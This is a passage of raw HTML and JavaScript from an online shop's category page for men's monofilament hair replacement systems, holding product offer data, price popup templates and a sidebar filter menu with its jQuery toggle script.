                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "226" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale" ,
                    "url" : "https://www.toupee.com/natural-african-curly-6mm-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "226" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop" ,
                    "url" : "https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                }                        ]
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
    <div class="sidebarBg"></div>
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            <div style="display: none"></div>
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div class="categoryListBox">
                                                                        <div data-role="collapsible" class="filter-options-item active">
                                <div data-role="title" class="filter-options-title">Category</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/hair-replacement-systems.html"
                     data-color="Hair Systems" >
                    Hair Systems                    <div class="toggleItems fa fa-caret-right"></div>                                    </div>
                                    <ol class="items child2">
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/best-hair-pieces-for-men.html">
                                Great Discounts on Hairpieces                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                                Wholesale non-surgical hair replacement systems                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/mens-toupee-hair-pieces-for-afro.html">
                                Men&#039;s Toupee Hair Pieces For Afro Curl                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-realistic-mens-wigs-human-hair-wholesale.html">
                                Realistic Men&#039;s Wigs                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock.html">
                                Stock Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock/mens-hair-systems.html">
                                            Mens Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock/womens-hair-systems.html">
                                            Womens Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/custom-hair-systems-for-men.html">
                                Custom Hair Systems                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair.html">
                                Toupee Hair                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair/mens-toupee.html">
                                            Mens toupee                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair/toppers-for-women.html">
                                            Toppers for Women                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems.html">
                                Skin Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/ultra-thin-skin-hair-systems-for-men.html">
                                            0.03mm ultra-thin skin hair systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/thin-skin-hair-systems-for-men.html">
                                            0.04-0.06mm thin skin hair systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/thick-skin-hair-pieces-for-men.html">
                                            0.07-0.15mm thick skin hair systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems.html">
                                Lace Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/full-lace-hair-systems.html">
                                            Full Lace Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/lace-front-hair-systems.html">
                                            Lace Front Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/lace-with-poly-skin-hair-systems.html">
                                            Lace With PU Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                                            Australia Lace With PU Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems.html">
                                Monofilament Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-skin-and-lace-front-hair-pieces-for-men.html">
                                            Mono with Pu and Lace Front Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item active">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html">
                                            Mono with PU Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/silk-top-hair-systems.html">
                                            Silk Top Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories.html">
                                Hair System Accessories                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories/hair-system-and-toupee-tapes.html">
                                            Hair System and Toupee Tapes                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories/toupee-hair-replacement-system-tools.html">
                                            Hair Replacement System Tools                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                            </ol>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/toupee-realistic-mens-wigs-human-hair-wholesale.html"
                     data-color="Men&#039;s Wigs" >
                    Men&#039;s Wigs                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/replacement-well-styled-human-hair-systems-for-men.html"
                     data-color="Wear To Go" >
                    Wear To Go                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/medical-wigs-for-alopecia-and-chemo-hair-loss-wholesale.html"
                     data-color="Medical Wgs" >
                    Medical Wgs                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/natural-light-density-toupee-human-hair-systems-for-men-wholesale.html"
                     data-color="Light Density Hair Systems 70%-80%" >
                    Light Density Hair Systems 70%-80%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/toupee-hairpiece-system-with-accessories-for-men.html"
                     data-color="Hairpiece With Accessories" >
                    Hairpiece With Accessories                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html"
                     data-color="Salon Bar" >
                    Salon Bar                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/pixie-wigs.html"
                     data-color="pixie wigs" >
                    pixie wigs                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="shopByListBox">
                            <div class="title">Shop By</div>
                            <div class="listContent">
                                                                        <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Price of Hair Pieces</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_price=5662"
                     data-color="$1-$150" >
                    $1-$150                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_price=5663"
                     data-color="$150-$200" >
                    $150-$200                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_price=5665"
                     data-color="$250-$300" >
                    $250-$300                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Pieces Base Size</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_size=5666"
                     data-color="6" * 8"" >
                    6" * 8"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_size=5667"
                     data-color="6" * 9"" >
                    6" * 9"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_size=5668"
                     data-color="7" * 9"" >
                    7" * 9"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_size=5669"
                     data-color="7" * 10"" >
                    7" * 10"                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_size=5670"
                     data-color="8" * 10"" >
                    8" * 10"                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Pieces Base Material</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_material=5677"
                     data-color="Monofilament" >
                    Monofilament                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_base_material=5678"
                     data-color="Mix material" >
                    Mix material                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Hair Density</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_hair_density=5679"
                     data-color="Light: 80%-100%" >
                    Light: 80%-100%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_hair_density=5680"
                     data-color="Light Medium: 100%-120%" >
                    Light Medium: 100%-120%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_hair_density=5681"
                     data-color="Medium: 120%-140%" >
                    Medium: 120%-140%                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">Inventory Status</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_inventory_status=5682"
                     data-color="In stock" >
                    In stock                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_inventory_status=5683"
                     data-color="Customized" >
                    Customized                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                                <div data-role="title" class="filter-options-title">The Persent of Grey Hair</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5684"
                     data-color="5%" >
                    5%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5685"
                     data-color="10%" >
                    10%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5686"
                     data-color="20%" >
                    20%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5687"
                     data-color="30%" >
                    30%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5688"
                     data-color="40%" >
                    40%                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?attr_grey_hair=5689"
                     data-color="50%" >
                    50%                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item hairColor">
                                <div data-role="title" class="filter-options-title">Hair Color</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5639"
                     data-color="1#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1.jpg);">
                    1#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5640"
                     data-color="1A#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1a.jpg);">
                    1A#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5641"
                     data-color="1B#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b.jpg);">
                    1B#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5642"
                     data-color="1B05#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b05.jpg);">
                    1B05#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5643"
                     data-color="1B10#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b10.jpg);">
                    1B10#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5644"
                     data-color="1B20#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b20.jpg);">
                    1B20#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5645"
                     data-color="1B30#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b30.jpg);">
                    1B30#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5646"
                     data-color="1B40#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b40.jpg);">
                    1B40#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5647"
                     data-color="1B50#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/1b50.jpg);">
                    1B50#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5648"
                     data-color="2#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/2.jpg);">
                    2#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5659"
                     data-color="230" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/230.jpg);">
                    230                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5649"
                     data-color="3#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/3.jpg);">
                    3#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5660"
                     data-color="330" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/330.jpg);">
                    330                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5650"
                     data-color="4#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/4.jpg);">
                    4#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5661"
                     data-color="440" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/440.jpg);">
                    440                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5651"
                     data-color="4ASH#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/4ash.jpg);">
                    4ASH#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5652"
                     data-color="5#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/5.jpg);">
                    5#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5653"
                     data-color="6#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/6.jpg);">
                    6#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5654"
                     data-color="7#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/7.jpg);">
                    7#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5655"
                     data-color="7ASH#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/7ash.jpg);">
                    7ASH#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5656"
                     data-color="18#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/18.jpg);">
                    18#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5657"
                     data-color="22R#" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/22r.jpg);">
                    22R#                                                        </div>
                                    </li>
                    <li class="item ">
                            <div class="text-cut"
                     data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html?hair_color=5658"
                     data-color="Natural color" style="background-image:url(https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color/s/natural color.jpg);">
                    Natural color                                                        </div>
                                    </li>
    </ol>
                                </div>
                            </div>
                                                                                                    </div></div>                                                            </div>
                <script>
                    require([
                        'jquery'
                    ], function ($) {
                        var initUrl = window.location.origin + window.location.pathname;
                        var urlCategory = "", urlShopBuy = "";
                        var isList = window.location.href.indexOf("product_list_mode");
                        $(document).ready(function(){
                            let _categoryListBox = $(".categoryListBox li.item.active");
                            let _shopByListBox = $(".shopByListBox li.item.active");
                            if (document.body.clientWidth < 768){
                                if (_categoryListBox.length) {
                                    $(".categoryListBox").addClass("active").find(".filter-options-content").show();
                                    let url1 = $(".categoryListBox li.item.active > div").data("href");
                                    urlCategory = url1.substr(url1.indexOf("?")+1);
                                }
                                if (_shopByListBox.length) {
                                    if (!_categoryListBox.length) {
                                        $(".shopByListBox").addClass("active").find(".listContent").slideToggle();
                                    }
                                    _shopByListBox.closest(".filter-options-content").slideToggle().parent().addClass("active");
                                    let url2 = $(".shopByListBox li.item.active > div").data("href");
                                    urlShopBuy = url2.substr(url2.indexOf("?")+1);
                                }
                            } else {
                                if (_categoryListBox.length) {
                                    let url1 = $(".categoryListBox li.item.active > div").data("href");
                                    urlCategory = url1.substr(url1.indexOf("?")+1);
                                }
                                if (_shopByListBox.length) {
                                    _shopByListBox.closest(".filter-options-content").slideToggle().parent().addClass("active");
                                    let url2 = $(".shopByListBox li.item.active > div").data("href");
                                    urlShopBuy = url2.substr(url2.indexOf("?")+1);
                                } else {
                                    $(".shopByListBox .listContent .filter-options-item:first-child").addClass("active").find(".filter-options-content").slideToggle();
                                }
                            }

                            let mainCateObj = $(".mainCate");
                            mainCateObj.find(".toggleItems").addClass("open");
                            mainCateObj.addClass("open").next(".items").slideDown();
                            if (_categoryListBox.parent().hasClass("child2")) {
                                _categoryListBox.parent().slideDown().prev().find(".toggleItems").addClass("open");
                                _categoryListBox.find("> .categoryItem .toggleItems").addClass("open");
                                _categoryListBox.find("> .items").slideDown();
                            } else if (_categoryListBox.parent().hasClass("child3")) {
                                _categoryListBox.parent().slideDown().prev().find(".toggleItems").addClass("open");
                                _categoryListBox.parent().parent().parent().slideDown().prev().find(".toggleItems").addClass("open");
                            } else {
                                _categoryListBox.find("> .categoryItem .toggleItems").addClass("open");
                                _categoryListBox.find("> .items").slideDown();
                            }
                        });
                        $(".categoryListBox .filter-options-title").click(function () {
                            if (document.body.clientWidth < 768) {
                                $(this).parent().toggleClass("active").find(".filter-options-content").slideToggle();
                            }
                        });
                        $(".shopByListBox .title").click(function(){
                            if (document.body.clientWidth < 768) {
                                $(this).parent().toggleClass("active").find(".listContent").slideToggle();
                            }
                        });
                        $(".shopByListBox .listContent .filter-options-title").click(function () {
                            $(this).parent().toggleClass("active").find(".filter-options-content").slideToggle();
                            $(this).parent().siblings(".active").removeClass("active").find(".filter-options-content").slideToggle();
                        });

                        $(".categoryListBox .filter-options-content li.item .categoryItem").click(function (e) {
//                            判断是否点击了toggleItems按钮
                            if (e.target.className == 'toggleItems' || $(e.target).hasClass('toggleItems') || $(e.target).parents('.toggleItems').length > 0) {
                                $(this).find(".toggleItems").toggleClass("open");
                                $(this).next(".items").slideToggle();
                            } else {
